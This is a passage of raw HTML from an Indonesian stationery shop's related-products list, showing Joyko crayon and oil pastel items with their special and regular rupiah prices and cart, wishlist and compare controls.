}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Clean&#x20;Crayon&#x20;CLCR-AB-12&#x20;Krayon&#x20;Bersih" href="https://www.tokoalattulis.biz.id/joyko-clean-crayon-clcr-ab-12.html">Joyko Clean Crayon CLCR-AB-12 Krayon Bersih</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1913" data-price-box="product-id-1913">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1913"  data-price-amount="21500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1913"  data-price-amount="24800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1913" name="related_products[]" value="1913" /><label class="label" for="related-checkbox1913"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1913,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1913","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1328" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op-36s-pp-case.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1328"><span class="product-image-wrapper"><!--mf_product_label_comment_1328--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-oil-pastel-op-sku-jk-op12s-jk-op18s-jk-op24s-jk-op36s-jk-op48s-jk-op55s-jk-op72s_xwacfukhlib4hm5e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Oil&#x20;Pastel&#x20;OP-36S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1328 {
    width: 152px;
}
.product-image-container-1328 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Oil&#x20;Pastel&#x20;OP-36S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar" href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op-36s-pp-case.html">Joyko Oil Pastel OP-36S (PP. Case) Crayon Krayon Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1328" data-price-box="product-id-1328">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1328"  data-price-amount="42500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1328"  data-price-amount="48900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 48.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1328" name="related_products[]" value="1328" /><label class="label" for="related-checkbox1328"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1328,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1328","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1330" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op-55s-pp-case.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1330"><span class="product-image-wrapper"><!--mf_product_label_comment_1330--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-oil-pastel-op-sku-jk-op12s-jk-op18s-jk-op24s-jk-op36s-jk-op48s-jk-op55s-jk-op72s_xwacfukhlib4hm5e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Oil&#x20;Pastel&#x20;OP-55S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1330 {
    width: 152px;
}
.product-image-container-1330 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Oil&#x20;Pastel&#x20;OP-55S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar" href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op-55s-pp-case.html">Joyko Oil Pastel OP-55S (PP. Case) Crayon Krayon Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1330" data-price-box="product-id-1330">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1330"  data-price-amount="68500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 68.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1330"  data-price-amount="78800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 78.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1330" name="related_products[]" value="1330" /><label class="label" for="related-checkbox1330"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1330,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1330","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1359" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-paper-roll-crayon-rocr-12s-crayon-benang.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1359"><span class="product-image-wrapper"><!--mf_product_label_comment_1359--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-roll-crayon-rocr-12-s-crayon-benang_b0wkqepjc7cqhset.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Paper&#x20;Roll&#x20;Crayon&#x20;ROCR-12S&#x20;&#x28;Crayon&#x20;Benang&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1359 {
    width: 152px;
}
.product-image-container-1359 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Roll&#x20;Crayon&#x20;ROCR-12S&#x20;&#x28;Crayon&#x20;Benang&#x29;&#x20;Krayon" href="https://www.tokoalattulis.biz.id/joyko-paper-roll-crayon-rocr-12s-crayon-benang.html">Joyko Paper Roll Crayon ROCR-12S (Crayon Benang) Krayon</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1359" data-price-box="product-id-1359">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1359"  data-price-amount="27000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1359"  data-price-amount="31100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1359" name="related_products[]" value="1359" /><label class="label" for="related-checkbox1359"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1359,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1359","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1526" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-screw-crayon-twcr-12s-crayon-putar.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1526"><span class="product-image-wrapper"><!--mf_product_label_comment_1526--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-screw-crayon-twcr-sku-jk-twcr12m-jk-twcr24m-jk-twcr12s-jk-twcr24s_f6fuqzmvqbfi1ro2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1526 {
    width: 152px;
}
.product-image-container-1526 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Screw&#x20;Crayon&#x20;TWCR-12S&#x20;Crayon&#x20;Putar&#x20;Mini&#x20;Twist&#x20;" href="https://www.tokoalattulis.biz.id/joyko-screw-crayon-twcr-12s-crayon-putar.html">Joyko Screw Crayon TWCR-12S Crayon Putar Mini Twist </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1526" data-price-box="product-id-1526">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1526"  data-price-amount="24500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1526"  data-price-amount="28200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 28.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1526" name="related_products[]" value="1526" /><label class="label" for="related-checkbox1526"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1526,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1526","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_336" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-artist-oil-pastel-op-24art-cat-krayon-minyak-24-warna.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-336"><span class="product-image-wrapper"><!--mf_product_label_comment_336--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-artist-oil-pastel-op-art-sku-jk-op12art-jk-op24art_mtyx4fmcqu2txszj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Artist&#x20;Oil&#x20;Pastel&#x20;OP-24ART&#x20;Cat&#x20;Krayon&#x20;Minyak&#x20;24&#x20;warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-336 {
    width: 152px;
}
.product-image-container-336 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Artist&#x20;Oil&#x20;Pastel&#x20;OP-24ART&#x20;Cat&#x20;Krayon&#x20;Minyak&#x20;24&#x20;warna" href="https://www.tokoalattulis.biz.id/joyko-artist-oil-pastel-op-24art-cat-krayon-minyak-24-warna.html">Joyko Artist Oil Pastel OP-24ART Cat Krayon Minyak 24 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="336" data-price-box="product-id-336">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-336"  data-price-amount="39000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-336"  data-price-amount="44900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 44.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox336" name="related_products[]" value="336" /><label class="label" for="related-checkbox336"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":336,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"336","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1528" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-screw-crayon-twcr-24s-crayon-putar.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1528"><span class="product-image-wrapper"><!--mf_product_label_comment_1528--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-screw-crayon-twcr-sku-jk-twcr12m-jk-twcr24m-jk-twcr12s-jk-twcr24s_f6fuqzmvqbfi1ro2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Crayon&#x20;Putar&#x20;Mini&#x20;Twist&#x20;&#x20;Joyko&#x20;Screw&#x20;Crayon&#x20;TWCR-24S&#x20;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1528 {
    width: 152px;
}
.product-image-container-1528 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Screw&#x20;Crayon&#x20;TWCR-24S&#x20;&#x20;Crayon&#x20;Putar&#x20;Mini&#x20;Twist&#x20;" href="https://www.tokoalattulis.biz.id/joyko-screw-crayon-twcr-24s-crayon-putar.html">Joyko Screw Crayon TWCR-24S  Crayon Putar Mini Twist </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1528" data-price-box="product-id-1528">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1528"  data-price-amount="49000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1528"  data-price-amount="56400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 56.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1528" name="related_products[]" value="1528" /><label class="label" for="related-checkbox1528"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1528,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1528","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1321" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op12chc-compact.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1321"><span class="product-image-wrapper"><!--mf_product_label_comment_1321--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-oil-pastel-op-sku-jk-op12ch-jk-op24ch-jk-op12chc-jk-op12cr-jk-op24cr_lvk6cx3hplt3zvi0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Crayon&#x20;Krayon&#x20;Gambar&#x20;Joyko&#x20;Oil&#x20;Pastel&#x20;OP-12CHC&#x20;&#x28;Compact&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1321 {
    width: 152px;
}
.product-image-container-1321 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Oil&#x20;Pastel&#x20;OP-12CHC&#x20;&#x28;Compact&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar" href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op12chc-compact.html">Joyko Oil Pastel OP-12CHC (Compact) Crayon Krayon Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1321" data-price-box="product-id-1321">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1321"  data-price-amount="12500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1321"  data-price-amount="14400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1321" name="related_products[]" value="1321" /><label class="label" for="related-checkbox1321"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1321,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1321","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1621" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-silky-crayon-slc-a-24.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1621"><span class="product-image-wrapper"><!--mf_product_label_comment_1621--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-silky-crayon-slc-a-sku-jk-slc-a-12-jk-slc-a-24_swjm7wploqhzqmun.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Krayon&#x20;Halus&#x20;&#x20;Joyko&#x20;Silky&#x20;Crayon&#x20;SLC-A-24&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1621 {
    width: 152px;
}
.product-image-container-1621 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Silky&#x20;Crayon&#x20;SLC-A-24&#x20;Krayon&#x20;Halus&#x20;" href="https://www.tokoalattulis.biz.id/joyko-silky-crayon-slc-a-24.html">Joyko Silky Crayon SLC-A-24 Krayon Halus </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1621" data-price-box="product-id-1621">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1621"  data-price-amount="53500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 53.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1621"  data-price-amount="61600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 61.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1621" name="related_products[]" value="1621" /><label class="label" for="related-checkbox1621"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1621,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1621","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1323" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op-12s-pp-case.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1323"><span class="product-image-wrapper"><!--mf_product_label_comment_1323--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-oil-pastel-op-sku-jk-op12s-jk-op18s-jk-op24s-jk-op36s-jk-op48s-jk-op55s-jk-op72s_xwacfukhlib4hm5e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Crayon&#x20;Krayon&#x20;Gambar&#x20;Joyko&#x20;Oil&#x20;Pastel&#x20;OP-12S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1323 {
    width: 152px;
}
.product-image-container-1323 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Oil&#x20;Pastel&#x20;OP-12S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar" href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op-12s-pp-case.html">Joyko Oil Pastel OP-12S (PP. Case) Crayon Krayon Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1323" data-price-box="product-id-1323">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1323"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1323"  data-price-amount="15000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1323" name="related_products[]" value="1323" /><label class="label" for="related-checkbox1323"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" 